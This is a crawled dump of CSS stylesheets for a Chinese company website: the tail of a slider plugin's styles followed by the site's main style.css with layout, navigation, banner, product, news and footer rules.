    height: 30px;
    margin-left: -20px;
    margin-top: 0;
}

.ms-vertical-template .ms-nav-next{
    top:auto;
    bottom:10px;
    background-position: -11px -53px;
}

.ms-thumblist-fwd,.ms-thumblist-bwd {
    display: none;
    width: 100%;
    position: absolute;
    top: 0;
    height: 67px;
    cursor: pointer;
    background-size: contain;
}
.ms-thumblist-bwd {
    top: auto;
    bottom: 0;
    
}


.ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev{
    width: 200px;
    height: 174px;
    cursor: pointer;
    display: none;
}
.ms-skin-default .ms-nav-next{ top:auto; bottom: 0;}

/*
case样式*/
.ms-showcase2-template .ms-view{background: transparent;}
.ms-showcase2-template .ms-bar {background: black !important;}
.ms-showcase2-template .ms-tabs-vertical-template {margin: 0 auto;}

.ms-showcase2-template.ms-dir-v {
   /* padding-left: 110px;*/
    padding-bottom:0 !important;
}

.ms-showcase2-template .ms-thumb-list.ms-dir-h {
    /*bottom: -16px;*/
    width: 100%;
}

.ms-showcase2-template .ms-thumb-list.ms-dir-v {
    height: 250px;
    width: 110px;
    right: 0;
    top: 0;
    overflow: hidden;
}

.ms-showcase2-template .ms-thumb-list .ms-thumb-frame {
    /* width: 127px;*/

    -webkit-transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -ms-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    transition: opacity 300ms;
}

.ms-showcase2-template .ms-thumb-frame { cursor: pointer; }
.ms-showcase2-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{ margin-right:10px; }
/*.ms-showcase2-template .ms-thumb-list .ms-thumb-frame-selected{ opacity: 1; }*/

.ms-slide .ms-slide-bgcont{ width: auto; float: left; position: relative; padding: 0 22px 22px 0;}
/*.ms-slide .ms-slide-bgcont:after{ content: ""; position: absolute; bottom: 0; right: 0; width: 300px; height: 240px; background: #e7b764;}*/
.ms-slide .ms-slide-bgcont img{ position: relative; z-index: 10; width: 302px; height: 340px;}
.ms-showcase2-template .ms-thumb-list.ms-dir-v .ms-thumb-frame img{ filter:alpha(opacity=40); opacity: 0.40;}


@media (max-width: 991px) {
    .ms-container {
        padding-top: 0;
    }
}


@media (max-width: 767px) {
    /*.master-slider{ height: auto;}
    .ms-thumb-list.ms-dir-v{ padding: 57px 0;}
    .ms-thumblist-fwd,.ms-thumblist-bwd{ height: 37px;}*/
    .ms-thumb-frame .ms-thumb{ font-size: 30px; }
    /*.ms-thumb-frame .ms-thumb:before{ height: 10px;}
    .ms-showcase2-template.ms-dir-v{ padding-left: 40px;}
    .ms-showcase2-template .ms-thumb-list.ms-dir-v{ width: 40px; left:-40px;}*/
    .ms-showcase2-template .ms-thumb-list.ms-dir-v{width:78px;}
    .ms-view{height: 380px;}
}


--- FILE ---
content_type: text/css
request_url: http://www.smbykj.com/templates/cn_sq/css/style.css
body_size: 85323
content:
@charset "utf-8";
/* CSS Document */
body, button, input, select, textarea {
	background: none repeat scroll 0 0 #fff;
	color: #5f5f5f;
	font: 14px/1 "Arial", "微软雅黑";
	margin: 0;
	padding: 0;
	overflow: hidden;
}
body, html {
	scroll-behavior: smooth;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 14px;
	padding: 0;
	margin: 0;
}
ul, ol, li, dl, dt, dd {
	list-style: none;
	text-decoration: none;
	height: auto;
	padding: 0;
	margin: 0;
}
address, cite, dfn, em, var {
	font-style: normal;
} /* 将斜体扶正 */
code, kbd, pre, samp, tt {
	font-family: "Courier New", Courier, monospace;
} /* 统一等宽字体 */
small {
	font-size: 14px;
} /* 小于 12px 的中文很难阅读，让 small 正常化 */
abbr[title], acronym[title] { /* 注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果 */
	border-bottom: 1px dotted;
	cursor: help;
}
q:before, q:after {
	content: '';
}
p {
	margin: 0;
	padding: 0;
}
/* 重置表单元素 */
legend {
	color: #5f5f5f;
} /* for ie6 */
fieldset, img {
	border: none;
} /* img 搭车：让链接里的 img 无边框 */
/* 注：optgroup 无法扶正 */
button, input, select, textarea {
	font-size: 100%; /* 使得表单元素在 ie 下能继承字体大小 */
}
/* 重置表格元素 */
/* 重置 hr */
hr {
	border: none;
	height: 1px;
}
/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
:hover {
	text-decoration: none !important;
}
html {
	overflow-y: scroll;
}
:link {
	text-decoration: none;
	color: #5f5f5f;
}
:visited {
	text-decoration: none;
	color: #5f5f5f;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
[data-mfp-src], .btn-img-popup {
	cursor: -webkit-zoom-in;
	cursor: zoom-in;
}
/*======================公用样式=======================*/
.wrap {
	width: 100%;
}
.logo {
	float: left;
}
.navbar-area {
}
.navbar-brand {width: 90px;height: 87px;background:url(../images/logo.png) no-repeat;}
.navbar-light .navbar-brand img {
	float: left;
	margin-left: -15px
}
.sticky-nav {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,.3);
	box-shadow: 0 0 15px rgba(0,0,0,.3);
	margin: auto;
	z-index: 999;
	background: #fff;
	-webkit-animation: .9s ease-in-out 5s normal none 1 running fadeInDown;
	animation: .9s ease-in-out 5s normal none 1 running fadeInDown;
	-webkit-transition: .9s;
	transition: .9s;
	width: 100%!important
}
.sticky-nav .nav-top {
	width: 100%;
	border-radius: 0
}
.sticky-nav .main-nav {
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,.1);
	box-shadow: 0 0 15px rgba(0,0,0,.1)
}
.main-nav {
	position: relative;
	top: 0;
	left: 0;
	padding: 0;
	width: 100%;
	z-index: 999;
	height: auto;
}
.main-nav .navbar {
	padding: 0;
}
.main-nav nav .navbar-nav .nav-item {
	padding: 0;
}
.main-nav nav .navbar-nav .nav-item .active, .main-nav nav .navbar-nav .nav-item:hover a {
	color: #fff;
	background: #6d82a7;
}
.main-nav nav .navbar-nav .nav-item a {
	text-transform: capitalize;
	color: #404040;
	padding: 42px 32px;
	margin: 0;
}
.main-nav nav .navbar-nav .nav-item a i {
	font-size: 10px
}
.main-nav nav .navbar-nav .nav-item a :focus, .main-nav nav .navbar-nav .nav-item a:hover {
	color: #fff
}
.main-nav nav .navbar-nav .nav-item a.active {
	color: #fff!important;
	background: #6d82a7;
}
.main-nav nav .navbar-nav .nav-item a.active i {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg)
}
.main-nav nav .navbar-nav .nav-item a:hover i {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: .7s;
	transition: .7s
}
.main-nav nav .navbar-nav .nav-item a .active::before {
	-webkit-transform: scale(1);
	transform: scale(1)
}
.main-nav nav .navbar-nav .nav-item .dropdown-menu {
	border: 0;
	border-radius: 0;
	background-color: #6d82a7!important;
	padding-left: 0;
	padding-right: 0;
	width: 130px;
}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li {
	border-bottom: 0
}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li:last-child {
	border-bottom: 0
}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li a {
	position: relative;
	-webkit-transition: .7s;
	transition: .7s;
	font-size: 14px;
	text-align: center;
}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li a:hover::before {
	width: 100%
}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li a .active, .main-nav nav .navbar-nav .nav-item .dropdown-menu li a :focus, .main-nav nav .navbar-nav .nav-item .dropdown-menu li a:hover {
	color: #fff;
	background: #cb252b;
}
.mobile-nav .mean-container .mean-nav ul li a .active {
	color: #2ca6e0
}
.mean-container a.meanmenu-reveal {
	color: #373e58
}
.mean-container a.meanmenu-reveal span {
	background-color: #6d82a7
}
.other-side .lang {
	float: right;
	margin-top: 8px;
	margin-right: 5px;
	display: block;
}
.other-side .lang a {
	color: #fff;
}
.other-side .lang img {
	margin-left: 10px;
}
.lang-mobile {
	display: none;
}
.other-side .modal-menu {
	float: right;
	margin-left: 20px;
	margin-top: 3px
}
.other-side .modal-menu a {
	color: #64acff;
	font-size: 20px;
	font-weight: 700;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background-color: #fff;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,.1);
	box-shadow: 0 0 15px rgba(0,0,0,.1);
	text-align: center
}
.other-side .modal-menu a:hover {
	color: #6d82a7
}
.banner {
}
.banner img {
	width: 100%;
	display: block;
}
.ban-pc {
	display: block;
}
.ban-mobile {
	display: none;
}
.ban-mobile img {
	width: 100%;
	height: auto;
}
.ban-pc .swiper-pagination-bullet-active {
	background: #6d82a7!important;
}
.ban-pc .swiper-pagination-bullet {
	width: 12px!important;
	height: 12px!important;
	border-radius: 6;
	background: #fff;
	opacity: 1!important;
	margin: 0 5px
}
.ban-pc .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 47px!important;
}
.a-main {
}
.a-main img {
	width: 100%;
}
.ban-pro-pc {
	display: block;
}
.ban-pro-mobile {
	display: none;
}
.ban-pro-mobile img {
	width: 100%;
	height: auto;
}
.ban-pro-pc .swiper-pagination-bullet-active {
	background: #2ca6e0!important;
}
.ban-pro-pc .swiper-pagination-bullet {
	width: 50px!important;
	height: 3px!important;
	border-radius: 0;
	background: #fff;
	opacity: 1!important;
	margin: 0 5px
}
.ban-pro-pc .swiper-pagination {
	bottom: 47px!important;
	left: 45%;
}
/*首页*/
.index-tit {
	text-align: center;
	width: 100%;
	overflow: hidden;
}
.index-tit h1 {
	display: block;
	color: #1b1b1c;
	font-size: 35px;
	margin-bottom: 12px;
}
.index-tit h2 {
	font-size: 30px; 
	margin-bottom: 12px;
	color:#000000;
}
.index-tit span {
	display: block;
	color: #1b1b1c;
	font-size: 34px;
	margin-bottom: 12px;
}
.index-tit em {
	display: block;
	color: #8c8d8e;
}
.index-about {
	padding: 66px 0;
}
.index-about .txt {
	/* height: 205px; */
	line-height: 30px;
	font-size: 16px;
	padding: 36px 80px 0;
}
.numCount {
	margin: 40px 0;
}
.numCount li {
	float: left;
	width: 25%;
	text-align: center;
}
.numCount li .item {
	margin: 0 10px;
}
.numCount li .item .indt {
	font-size: 16px;
	color: #6d82a7;
}
.numCount li .item .indc {
	color: #868787;
}
.numCount li .numU {
	line-height: 1.3;
}
.numCount li .numCX {
	font-size: 65px;
	color: #6d82a7;
	font-weight: bold;
}
.numCount li .numU .unitC {
	font-size: 100%;
	line-height: 1.3;
	margin-left: 0.3em;
}
.numCount li .numU em {
	font-size: 40px;
	color: #6d82a7;
}

@media (max-width:800px) {
.numCount li .numCX {
	font-size: 24px;
}
.numCount li .numU em {
	font-size: 24px;
}
}

@media (max-width:640px) {
.numCount li .numCX {
	font-size: 7vw;
}
}

@media (max-width:480px) {
.numCount {
	font-size: 0.5vw;
}
}
/*首页企业优势*/
.igood-info {
	max-width: 1400px;
	width: 92%;
	margin-left: auto;
	margin-right: auto;
	max-width: 1920px;
	width: 100%;
}
.igood-35 {
	width: 100%;
	height: 35px;
}

@media (max-width: 768px) {
}

@media (max-width: 640px) {
.igood-info {
	width: 88%;
}
}
.igood-info .row {
	margin-left: 0;
	margin-right: 0;
}
.igood-info .row > * {
	padding-left: 0;
	padding-right: 0;
}

@media (min-width: 769px) {
.igood-info li {
	display: -webkit-flex;
	display: flex;
	display: -webkit-box;
	display: box;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	box-align: center;
	-webkit-box-align: start;
	box-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	overflow: hidden;
	position: relative;
}
.igood-info li .img,  .igood-info li .content {
	width: 50%;
}
.igood-info li::before {
	content: '';
	display: block;
	width: 0px;
	height: 0px;
	border: 12px solid transparent;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 5;
}
.igood-info li:hover {
	background: #6d82a7;
	color: #fff;
}
.igood-info li:hover h3 {
	color: #fff;
}
.igood-info li:hover p::before {
	background: #fff;
}
.igood-info .row:nth-child(1) li::before {
	border-right-color: #fff;
	left: 50%;
	margin-left: -24px;
}
.igood-info .row:nth-child(1) li:hover::before {
	border-right-color: #6d82a7;
}
.igood-info .row:nth-child(2) li::before {
	border-left-color: #fff;
	left: 50%;
}
.igood-info .row:nth-child(2) li:nth-child(1)::before {
	border-color: transparent transparent transparent #fff;
	margin-left: 0;
}
.igood-info .row:nth-child(2) li:nth-child(1):hover::before {
	border-color: transparent transparent transparent #6d82a7;
}
.igood-info .row:nth-child(2) li:hover::before {
	border-left-color: #6d82a7;
}
}

@media (min-width: 769px) and (max-width: 992px) {
.igood-info .row:nth-child(1) li:nth-child(2)::before {
	border-color: transparent transparent transparent #fff;
	left: 50%;
	margin-left: 0;
}
.igood-info .row:nth-child(1) li:nth-child(2):hover::before {
	border-color: transparent transparent transparent #6d82a7;
}
}

@media (min-width: 769px) and (max-width: 992px) {
.igood-info .row:nth-child(2) li:nth-child(1)::before {
	border-color: transparent #fff transparent transparent;
	left: 50%;
	margin-left: -24px;
}
.igood-info .row:nth-child(2) li:nth-child(1):hover::before {
	border-color: transparent #6d82a7 transparent transparent;
}
}
.igood-info .content {
	padding: 8% 40px 0;
	position: relative;
}
.igood-info h3 {
	font-size: 24px;
	margin-bottom: 20px;
	color: #6d82a7;
}
.igood-info .info p {
	margin-top: 16px;
	padding-left: 20px;
	position: relative;
	line-height: 25px;
}
.igood-info .info p::before {
	content: '';
	display: block;
	width: 8px;
	height: 8px;
	background: #6d82a7;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 7px;
}

@media (min-width: 1200px) {
.igood-info .img {
	overflow: hidden;
}
.igood-info .img img {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.igood-info .img:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
}

@media (max-width: 1600px) {
.igood-info .content {
	padding: 5% 3% 0;
}
.igood-info .row:nth-child(2) .content {
	padding-top: 10%;
}
.igood-info .info p {
	margin-top: 6px;
}
}

@media (max-width: 1360px) {
.igood-info .content {
	padding: 4% 3% 0;
}
.igood-info .row:nth-child(2) .content {
	padding-top: 10%;
}
.igood-info h3 {
	font-size: 22px;
}
}

@media (max-width: 1200px) {
.igood-info h3 {
	font-size: 20px;
	margin-bottom: 10px;
}
.igood-info .info {
	font-size: 13px;
}
.igood-info .info p {
	margin-top: 4px;
	padding-left: 14px;
}
.igood-info .info p::before {
	width: 6px;
	height: 6px;
}
}

@media (max-width: 992px) {
.igood-info h3 {
	font-size: 26px;
	margin-bottom: 20px;
}
.igood-info .info {
	font-size: 14px;
}
.igood-info .info p {
	margin-top: 10px;
}
}

@media (max-width: 768px) {
.igood-info img {
	width: 100%;
}
.igood-info li {
	margin-bottom: 0.5rem;
}
}

@media (max-width: 480px) {
.igood-info .content {
	padding-top: 0.4rem !important;
	position: relative;
	background: rgba(255, 255, 255, 0.9);
}
.igood-info h3 {
	font-size: 20px;
	margin: 0.5rem 0;
	text-align: center;
	font-weight: bold;
}
.igood-info .info {
	/* padding-top: 10px; */
	position: relative;
	margin-left: -0.2rem;
}
.igood-info .info p {
	margin-top: 6px;
}
}

@media (max-width:767px) {
.hidden-xs {
	display: none !important
}
}

@media (min-width:768px) and (max-width:991px) {
.hidden-sm {
	display: none !important
}
}

@media (min-width:992px) and (max-width:1199px) {
.hidden-md {
	display: none !important
}
}

@media (min-width:1200px) {
.hidden-lg {
	display: none !important
}
}
/*首页产品*/
.iproject {
	background: #f3f3f3;
	padding: 66px 0;
}
.iproject .swiper-pagination-bullet-active {
	background: #6d82a7!important;
}
.iproject .swiper-pagination-bullet {
	width: 12px!important;
	height: 12px!important;
	border-radius: 6;
	background: #999;
	opacity: 1!important;
	margin: 0 5px
}
.iproject .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 0!important;
}
.iproject .col-sm-6 {
	width: 50%;
}
.iproject-con {
	padding-top: 66px;
}
.iproject-con .pic {
	width: 100%;
	overflow: hidden;
}
.iproject-con .pic img {
	width: 100%;
}
.iproject-con dd {
	display: block;
	margin-bottom: 20px;
}
.iproject-con .row {
	margin-right: 0px;
	margin-left: 0px;
}
.iproject-con dd img {
	width: 100%;
}
.iproject-con dd .img {
	overflow: hidden;
}
.iproject-con dd img, .iproject-con .pic img {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.iproject-con .down{
	margin-top: 5px;
}
.iproject-con .down a{
	color:#fff
}
.iproject-con dd:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.iproject-con dd .txt {
	padding: 10px;
	text-align: center;
	background: #fff;
}
.iproject-con dd .txt span {
	display: block;
	font-size: 16px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.iproject-con dd .txt span a {
	color: #111;
}
.iproject-con dd .txt em {
	display: block;
	line-height: 24px;
}
.iproject-con dd .txt em a {
	color: #7a7a7a;
}
.iproject .basemore {
	margin-top: 0.4rem;
}

@media (min-width: 640px) {
.iproject .hd {
	margin-bottom: 0.54rem;
	position: relative;
	height: 70px;
}
.iproject .ihd {
	position: absolute;
}
.iproject .pnext {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 555;
}
}
.iproject .pnext {
	width: 2.44rem;
	height: 0.52rem;
	z-index: 555;
	display: -webkit-flex;
	display: flex;
	display: -webkit-box;
	display: box;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	box-align: center;
	background: #fff;
}
.iproject .pnext .pbtn {
	width: 50%;
	height: 0.52rem;
	background: #fff;
}
.iproject .pnext .next, .iproject .pnext .prev {
	cursor: pointer;
}
.iproject .pnext .prev {
	background: url(../images/icl_on.png) no-repeat center #e6e6e6;
}
.iproject .pnext .next {
	background: url(../images/icr_on.png) no-repeat center;
}

@media (max-width: 639px) {
.iproject .pnext {
	margin: 0 auto;
}
.iproject .hd {
	margin-bottom: 20px;
}
.iproject .ihd {
	text-align: center;
	margin-bottom: 20px;
}
.iproject .ihd ._line {
	background: #fff;
	display: none;
}
.iproject .ihd .en {
	padding-right: 23px;
	display: inline-block;
}
.iproject .ihd .en::after {
	content: '';
	display: block;
	width: 20px;
	height: 1px;
	background: #000;
	opacity: 0.4;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 5;
	right: 0;
}
}
/*首页应用领域*/
.index-ly {
	background: #6d82a7;
	padding: 66px 0;
}
.index-ly .index-tit h2, .index-ly .index-tit em {
	color: #fff;
}
.index-ly-con {
	width: 100%;
	margin-top: 50px;
	overflow: hidden;
	padding: 0 27px;
}
.index-ly-con .cover-box {
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 65px;
}
.index-ly-con .cover-box .img {
	overflow: hidden;
	width: 100%;
}
.index-ly-con .cover-tip {
	width: 100%;
	height: 100%;


	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.4s ease 0s;
	z-index: 3;
}
.index-ly-con .cover-tip .bgbox {
	display: block;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.index-ly-con .cover-tip .stit {
	font-size: 21px;
	font-weight: bold;
	line-height: 30px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -15px;
	color: #fff;
}
.index-ly-con .cover-box:hover .cover-tip {
	opacity: 1;
	filter: alpha(opacity=1);
}
.index-ly-con .cover-box:hover .coverimg {
	transform: scale(1.05, 1.05);
}
.index-ly-con .cover-box img {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.index-ly-con .cover-box:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.swiper-good {
 --swiper-theme-color: #53b255;
}
.swiper-good .swiper-pagination {
	line-height: 1;
	font-size: 0;
	bottom: 0;
}
.swiper-good a {
	display: block;
	position: relative;
}
.swiper-good .img {
	background: #e5eaf0;
	transition: 0.3s;
}
.swiper-good .img img {
	display: block;
}
.swiper-good .info {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 1rem;
	text-align: center;
	transition: 0.3s;
	padding: 0.2rem 0;
	line-height: 1.6;
}
.swiper-good .tit {
	font-size: 24px;
}
.swiper-good .type {
	font-size: 16px;
	color: #999;
}
.swiper-good li {
	padding: 20px 17px 30px;
	width: 29vw;
}
.swiper-good li .img {
	display: block;
	width: 100%;
}

@media (min-width: 992px) {
.swiper-good li:hover .img {
	background: #fff;
}
.swiper-good li:hover .img {
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
.swiper-good li:hover .info {
	background: linear-gradient(90deg, #53b255, #38a9bf);
	color: #fff;
}
.swiper-good li:hover .info .type {
	color: #fff;
}
}

@media (max-width: 1700px) {
.swiper-good .tit {
	font-size: 20px;
}
.swiper-good .type {
	font-size: 14px;
}
}

@media (max-width: 992px) {
.swiper-good li {
	width: 33vw;
	padding: 20px 10px 40px;
}
.swiper-good .info {
	position: static;
}
}

@media (max-width: 640px) {
.swiper-good li {
	width: 50vw;
	padding: 20px 10px 40px;
}
}

@media (max-width: 480px) {
.swiper-good li {
	padding: 20px 6% 30px;
	width: 100vw;
}
.swiper-good .tit {
	font-size: 14px;
}
.swiper-good .type {
	font-size: 12px;
}
}
.about-sc-swiper {
	padding: 0.86rem 0 1.3rem;
}

@media (min-width: 768px) {
.about-sc-swiper li .info {
	bottom: -0.68rem;
	transition: 0.3s;
}
.about-sc-swiper li a {
	overflow: hidden;
}
.about-sc-swiper li a img {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.about-sc-swiper li a:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.about-sc-swiper li a:hover .info {
	bottom: 0;
}
}
/*首页新闻*/
.index-news {
	padding: 66px 0;
}
.index-news-menu {
	padding: 40px 0 60px 0;
	display: inline-block;
	margin: 0 auto;
}
.index-news-menu li {
	width: 198px;
	height: 42px;
	line-height: 42px;
	border: 1px solid #d7d7d7;
	text-align: center;
	float: left;
	margin: 0 14px;
}
.index-news-menu li a {
	font-size: 16px;
	color: #676767;
}
.index-news-menu li:hover {
	display: block;
	background: #6d82a7;
	border: 1px solid #6d82a7;
}
.index-news-menu li:hover a {
	color: #fff;
}
.index-news-swiper {
}
.index-news-swiper dd {
}
.index-news-swiper dd .img {
	overflow: hidden;
	border: 1px solid #d7d7d7;
}
.index-news-swiper dd img {
	width: 100%;
}
.index-news-swiper dd img {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.index-news-swiper dd:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.index-news-swiper dd .txt {
	padding: 10px 0;
}
.index-news-swiper dd .txt span {
	display: block;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.index-news-swiper dd .txt span a {
	color: #252525;
}
.index-news-swiper dd .txt em {
	display: block;
	color: #7a7a7a;
	margin-top: 10px;
	text-align: center;
}
.index-news-swiper dd .txt p {
	line-height: 20px;
	margin-top: 10px;
	font-size: 14px;
}
.index-news-swiper .hd {
	margin-top: 35px;
}
.index-news-swiper .swiper-pagination-bullet-active {
	background: #6d82a7!important;
}
.index-news-swiper .swiper-pagination-bullet {
	width: 12px!important;
	height: 12px!important;
	border-radius: 6;
	background: #999;
	opacity: 1!important;
	margin: 0 5px
}
.index-news-swiper .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 0!important;
}
.index-news-swiper .col-sm-6 {
	width: 50%;
}
.index-news .row {
	margin-right: 0px;
	margin-left: 0px;
}
/*底部*/
.foot-link {
	width: 100%;
	line-height: 25px;
	color: #3d3d3d;
}
.foot-link a {
	color: #3d3d3d;
	margin-right: 2px;
}
.foot-link a:hover {
	color: #000;
}
.foot {
	width: 100%;
	overflow: hidden;
	background: #778eb6;
}
.foot-con {
	padding: 60px 0;
	overflow: hidden;
}
.foot-con .row {
	margin-right: 0px;
	margin-left: 0px;
}
.foot-con .tit {
	margin-bottom: 19px;
	color: #fff;
	font-size: 22px;
}
.foot-con .add, .foot-con .email, .foot-con .http {
	line-height: 20px;
	margin-bottom: 11px;
	color: #fff;
}
.foot-con .tel {
	line-height: 20px;
	color: #fff;
}
.foot-con .tel span {
	display: block;
	margin-bottom: 11px;
}
.foot-con .tel p {
	padding-left: 65px;
	margin-bottom: 11px;
}
.foot-con dl {
	display: block;
}
.foot-con dl dt {
	margin-bottom: 20px;
	font-weight: normal!important;
	color: #fff;
	display: block;
	font-size: 22px;
}
.foot-con dl dd {
	display: block;
	line-height: 30px;
}
.foot-con dl dd a {
	color: #fff;
}
.foot-con i {
	margin-right: 10px;
	color: #fff;
}
.foot-con .fl {
	width: 50%
}
.foot-pro, .foot-pro a {
	line-height: 30px;
	color: #fff;
}
.weixin {
	margin-top: 15px;
}
.weixin img {
	display: block;
	margin: 0 auto;
}
.weixin span {
	display: block;
	margin-top: 15px;
	color: #fff;
	text-align: center;
}
.foot-fx {
	width: 80%;
	overflow: hidden;
	padding-top: 24px;
	margin: 0 auto;
}
.foot-fx img {
	margin: 0 8px;
	float: left;
}
.foot-copy {
	color: #fff;
	line-height: 60px;
	text-align: center;
	background: #4d6691;
}
.foot-copy a {
	color: #fff;
}
/*内页*/
.inner-ban {
	width: 100%;
	height: 520px;
}
.inner-ban img {
	display: none;
}
.video_ban {
	background: url("../images/video_ban.jpg") no-repeat center;
}
.about_ban {
	background: url("../images/about_ban.jpg") no-repeat center;
}
.Advantage_ban {
	background: url("../images/Advantage_ban.jpg") no-repeat center;
}
.pro_ban {
	background: url("../images/pro_ban.jpg") no-repeat center;
	display: none;
}
.field_ban {
	background: url("../images/field_ban.jpg") no-repeat center;
}
.news_ban {
	background: url("../images/news_ban.jpg") no-repeat center;
}
.inner {
	width: 100%;
	overflow: hidden;
	background: #fff;
	padding: 20px 0 90px 0;
}
.show_pro {
	padding: 20px 0;
}
.map {
	width: 100%;
}
.inner-menu {
	width: 100%;
	height: 128px;
	background: #6d82a7;
	display: block;
}
.inner-menu .tit {
	float: left;
	padding-top: 35px;
	color: #fff;
}
.inner-menu .tit p {
	margin-bottom: 13px;
	font-size: 35px;
}
.inner-menu .tit h1 {
	margin-bottom: 5px;
	font-size: 35px;
}
.page-nav {
	width: 70%;
	float: right;
	padding-top: 40px;
}
.page-nav ul {
	display: table;
	width: 100%;
}
.page-nav ul > * {
	display: table-cell;
	vertical-align: middle;
}
.page-nav a {
	display: inline-block;
	text-align: left;
	color: #fff;
}
.page-nav li {
	text-align: right;
}
.page-nav li:hover a, .page-nav .active a {
	color: #ffffff;
}
.page-nav .id {
	position: relative;
}

.page-nav .id::after {
	content: '';
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px;
	width: 30px;
	height: 1px;
	border-bottom: 1px solid #fff;
}
.page-nav span {
	font-size: 18px;
	margin-top: 5px;
	display: block;
}

@media (max-width: 1200px) {
.page-nav {
	width: 80%;
}
.page-nav span {
	font-size: 15px;
}
}
.m-ins-navbox {
	display: none;
}
.papg-menu {
	width: 100%;
	overflow: hidden;
	background: #6d82a7;
	display: block;
}
.papg-menu li {
	width: 105px;
	line-height: 67px;
	text-align: center;
	font-size: 15px;
	float: left;
	overflow: hidden;
}
.papg-menu li a {
	color: #fff;
}

@media (max-width: 991px) {
.papg-menu {
	display: none;
}
}
.filters {
	width: 100%;
	overflow: hidden;
	background: #fff;
}
.filters .filter-tabs {
	position: relative;
	float: left;
}
.filters li {
	position: relative;
	display: inline-block;
	line-height: 30px;
	padding: 10px 55px;
	cursor: pointer;
	color: #666;
	font-weight: 500;
	font-size: 16px;
	top: 0;
	font-family: "Roboto", sans-serif;
}
.filters a:hover, .filters a:focus {
	text-decoration: underline;
}
.filters li:last-child {
	margin-right: 0;
}
.filters .filter.active, .filters .filter:hover {
	background: #2ca6e0;
	color: #fff !important;
}
.filters .filter:hover a {
	color: #fff;
}
.filters .filter.active a {
	color: #fff;
	background: #2ca6e0;
}
/*products*/
.pro-top {
	margin-bottom: 20px;
	overflow: hidden;
}
.pro-top img {
	width: 100%;
}
.pro-main {
	margin-bottom: 20px;
	overflow: hidden;
	background: #fff;
}
.pro-main .pic {
	width: 100%;
}
.pro-main .pic img {
}
.pro-main .con {
	padding: 50px 50px 40px 50px;
}
.pro-main .tit_1 {
	font-size: 26px;
	font-weight: bold;
	color: #000;
	margin-bottom: 22px;
}
.pro-main .tit_2 {
	font-size: 18px;
	line-height: 32px;
	color: #333;
	margin-bottom: 20px;
}
.pro-main .txt {
	line-height: 32px;
	color: #999;
}
.pro-main .txt i {
	font-size: 12px;
	margin-right: 10px;
}
/*关于我们*/
.inner-about {
	width: 100%;
	overflow: hidden;
	padding: 20px 0 80px 0;
	background: #fff;
}
.inner-about .con {
	margin-top: 65px;
}
.inner-about .img {
	overflow: hidden;
}
.inner-about .img img {
	width: 100%;
}
.inner-about .txt {
	line-height: 28px;
}
